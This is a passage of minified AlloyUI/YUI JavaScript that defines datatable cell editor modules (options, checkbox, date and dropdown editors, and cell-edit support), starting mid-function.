i.push(r.sub(t.EDIT_LABEL_TEMPLATE,{editOptions:n.editOptions})),e.each(t.get("options"),function(e,n){i.push(t._createEditOption(e,n))}),i.push(r.sub(t.EDIT_ADD_LINK_TEMPLATE,{addOption:n.addOption})),i.join("")},_createEditOption:function(t,n){var s=this,o=e.guid()+"_value",u=s.getStrings();return s.validator.get("rules")[o]=s.get("optionsValidatorInputRules"),r.sub(s.EDIT_OPTION_ROW_TEMPLATE,{labelOptionName:i.html(u.optionName),labelOptionValue:i.html(u.optionValue),optionValueName:i.html(o),remove:u.remove,titleName:i.html(u.name),titleValue:i.html(u.value),valueName:i.html(t),valueValue:i.html(n)})},_defInitEditFn:function(){var t=this,n=e.Node.create(t.EDIT_TEMPLATE);n.delegate("click",e.bind(t._onEditLinkClickEvent,t),"."+p),n.delegate("keydown",e.bind(t._onEditKeyEvent,t),"input"),t.editContainer=n,t.setStdModContent(e.WidgetStdMod.BODY,n.hide(),e.WidgetStdMod.AFTER),t.editSortable=(new e.Sortable({container:n,handles:["."+u],nodes:"."+d,opacity:".3"})).delegate.dd.plug(e.Plugin.DDConstrained,{constrain:n,stickY:!0}),t._syncEditOptionsUI()},_getSelectedOptions:function(){var t=this,n=[];return t.options.each(function(e){e.get(t.get("selectedAttrName"))&&n.push(e)}),e.all(n)},_onEditEvent:function(){var e=this;e._handleInitEditEvent(),e.toggleEdit(),e._syncEditOptionsUI()},_onEditLinkClickEvent:function(e){var t=this,n=e.currentTarget;n.test("."+o)?t.addNewOption():n.test("."+f)?t.toggleEdit():n.test("."+a)&&t.removeOption(n.ancestor("."+d)),e.halt()},_onEditKeyEvent:function(e){var t=this,n=e.currentTarget;if(e.isKey("return")){var r=n.next("input");r?r.selectText():t.addNewOption(),e.halt()}},_onSave:function(){var e=this;e.saveOptions()},_setOptions:function(t){var n={};return r.isArray(t)?e.Array.each(t,function(e){n[e]=e}):r.isObject(t)&&(n=t),n},_syncEditOptionsUI
:function(){var e=this;e.editContainer.setContent(e._createEditBuffer())},_uiSetOptions:function(e){var t=this;t._createOptions(e),t._uiSetValue(t.get("value")),t._syncElementsName()},_uiSetValue:function(t){var n=this,s=n.options;return s&&s.size()&&(s.set(n.get("selectedAttrName"),!1),r.isValue(t)&&(r.isArray(t)||(t=String(t).split(",")),e.Array.each(t,function(e){s.filter('[value="'+i.html(r.trim(e))+'"]').set(n.get("selectedAttrName"),!0)}))),t}}}),e.BaseOptionsCellEditor=n},"3.1.0-deprecated.54",{requires:["aui-datatable-base-cell-editor","escape"],skinnable:!0});
YUI.add("aui-datatable-cell-editor-support",function(e,t){var n,r;n=function(t){return t instanceof e.BaseCellEditor},r=function(){},r.NAME="dataTableCellEditorSupport",r.EDITOR_ZINDEX=9999,r.ATTRS={editEvent:{setter:"_setEditEvent",validator:e.Lang.isString,value:"click"}},e.mix(r.prototype,{initializer:function(){var t=this,n=t.get("editEvent");t.CLASS_NAMES_CELL_EDITOR_SUPPORT={cell:t.getClassName("cell"),readOnly:t.getClassName("read","only")},t.after("render",t._afterCellEditorSupportRender),t.delegate(n,t._onEditCell,"."+t.CLASS_NAMES_CELL_EDITOR_SUPPORT.cell,t),e.after(t._afterSelectionKey,t,"_onSelectionKey")},getEditor:function(e,t){var n=t.editor,r=e.get("editor");return n===!1||r===!1?null:r||n},_afterCellEditorSupportRender:function(){var t=this;t._syncModelsReadOnlyUI(),t.body.after(e.bind(t._syncModelsReadOnlyUI,t),t.body,"render")},_afterSelectionKey:function(e){var t=this,n=t.get("activeCell");n&&e.keyCode===13&&t._onEditCell(n)},_onEditCell:function(t){var i=this,s=i.get("activeCell"),o=t.alignNode||s,u=i.getColumn(o),a=i.getRecord(o),f=i.getEditor(a,u);n(f)&&!a.get("readOnly")&&(f.get("rendered")||(f.on({visibleChange:e.bind(i._onEditorVisibleChange,i),save:e.bind(i._onEditorSave,i),cancel:e.bind(i._onEditorCancel,i)}),f.set("zIndex",r.EDITOR_ZINDEX),f.render()),f.set("value",a.get(u.key)),f.show().move(o.getXY()))},_onEditorCancel:function(){var e=this;e._refocusActiveCell()},_onEditorSave:function(e){var t=this,n=e.currentTarget,r=t.getActiveColumn(),i=t.getActiveRecord();n.set("value",e.newVal),i.set(r.key,n.formatValue(n.get("inputFormatter"),e.newVal)),t._refocusActiveCell()},_onEditorVisibleChange:function(e){var t=e.currentTarget;e.newVal&&t._syncFocus()},_refocusActiveCell:function(){var e=this,t=e.get("activeCell"),n=e.getCoord(t);e.set("activeCoord",n),e.set("selection",n)},_syncModelReadOnlyUI:function(e){var t=this,n=t.getRow(e);n.toggleClass(t.CLASS_NAMES_CELL_EDITOR_SUPPORT.readOnly,e.get("readOnly")===!0)},_syncModelsReadOnlyUI:function(){var e=this;e.get("data").each(function(t){e._syncModelReadOnlyUI(t)})},getCellEditor:function(){return this.getEditor.apply(this,arguments)},getRecordColumnValue:function(e,t){return e.get(t.key)}}),e.DataTable.CellEditorSupport=r,e.Base.mix(e.DataTable,[r])},"3.1.0-deprecated.54",{requires:["datatable-base"]});
YUI.add("aui-datatable-body",function(e,t){function i(){}var n=e.getClassName,r=n("table");i.NAME="dataTableBody",i.prototype={initializer:function(){e.after(this._afterRenderBody,this,"render")},_afterRenderBody:function(){this._setTableClass()},_setTableClass:function(){var e=this.get("container"),t=this.get("cssClass");e.addClass(t),e.addClass(r)}},e.Base.mix(e.DataTable.BodyView,[i])},"3.1.0-deprecated.54",{requires:["aui-classnamemanager","datatable-base","event-key","aui-event-base"]});
YUI.add("aui-datatable-core",function(e,t){e.DataTable.NAME="datatable",e.DataTable.CSS_PREFIX="table"},"3.1.0-deprecated.54",{requires:["aui-datatable-body","datatable-base","event-key","aui-event-base"],skinnable:!0});
YUI.add("aui-datatable-checkbox-cell-editor",function(e,t){var n,r=e.getClassName("celleditor","element"),i=e.getClassName("celleditor","option"),n=e.Component.create({NAME:"checkboxCellEditor",ATTRS:{selectedAttrName:{value:"checked"}},EXTENDS:e.BaseOptionsCellEditor,prototype:{ELEMENT_TEMPLATE:'<div class="'+r+'"></div>',OPTION_TEMPLATE:'<input class="'+i+'" id="{id}" name="{name}" type="checkbox" value="{value}"/>',OPTION_WRAPPER:'<label class="checkbox" for="{id}"> {label}</label>',getElementsValue:function(){var e=this;return e._getSelectedOptions().get("value")},_syncElementsFocus:function(){var e=this,t=e.options;t&&t.size()&&t.item(0).focus()},_syncElementsName:function(){var e=this,t=e.options;t&&t.setAttribute("name",e.get("elementName"))}}});e.CheckboxCellEditor=n},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-date-cell-editor",function(e,t){var n=e.getClassName("celleditor","element"),r;r=e.Component.create({NAME:"dateCellEditor",EXTENDS:e.BaseCellEditor,ATTRS:{bodyContent:{value:""},calendar:{setter:"_setCalendar",validator:e.Lang.isObject,value:null},dateFormat:{value:"%Y-%m-%d",validator:e.Lang.isString},inputFormatter:{value:function(t){var n=this,r=[];return e.Array.each(t,function(e){r.push(n.formatDate(e).toString())}),r}},outputFormatter:{value:function(t){var n=this,r=[];return e.Array.each(t,function(t){r.push(e.DataType.Date.parse(n.get("dateFormat"),t))}),r}}},prototype:{ELEMENT_TEMPLATE:'<input class="'+n+'" type="hidden" />',initializer:function(){var t=this;t.after("calendar:dateClick",e.bind(t._afterDateSelect,t))},getElementsValue:function(){var e=this;return e.calendar.get("selectedDates")},formatDate:function(t){var n=this,r=n.get("dateFormat"),i=n.get("locale");return e.DataType.Date.format(t,{format:r,locale:i})},_afterDateSelect:function(){var t=this,n=t.calendar.get("selectedDates");t.elements.val(e.Array.invoke(n,"getTime").join(","))},_afterRender:function(){var t=this;e.DateCellEditor.superclass._afterRender.apply(t,arguments),t.calendar=(new e.Calendar(t.get("calendar"))).render(t.bodyNode)},_setCalendar:function(t){var n=this;return e.merge({bubbleTargets:n},t)},_syncElementsFocus:function(){var t=this,n=t.calendar,r=n.get("selectedDates")[0];e.DateCellEditor.superclass._syncElementsFocus.apply(t,arguments),r||(r=n.get("date")),n.focus(),n._highlightDateNode(r)},_uiSetValue:function(t){var n=this,r=n.calendar,i;r&&(e.Lang.isArray(t)||(t=[t]),i=n.formatValue(n.get("outputFormatter"),t),r._clearSelection(),i[0]?(r.set("date",i[0]),r.selectDates(i)):r.set("date",new Date))}}}),e.DateCellEditor=r},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-dropdown-cell-editor",function(e,t){var n=e.getClassName("form","control"),r=e.getClassName("celleditor","element"),i;i=e.Component.create({NAME:"dropDownCellEditor",ATTRS:{multiple:{value:!1,validator:e.Lang.isBoolean}},EXTENDS:e.BaseOptionsCellEditor,UI_ATTRS:["multiple"],prototype:{ELEMENT_TEMPLATE:'<select class="'+[r,n].join(" ")+'"></select>',OPTION_TEMPLATE:'<option value="{value}">{label}</option>',getElementsValue:function(){var e=this;return e.get("multiple")?e._getSelectedOptions().get("value"):e.elements.get("value")},_syncElementsFocus:function(){var e=this;e.elements.focus()},_uiSetMultiple:function(e){var t=this,n=t.elements;e?n.setAttribute("multiple","multiple"):n.removeAttribute("multiple")}}}),e.DropDownCellEditor=i},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
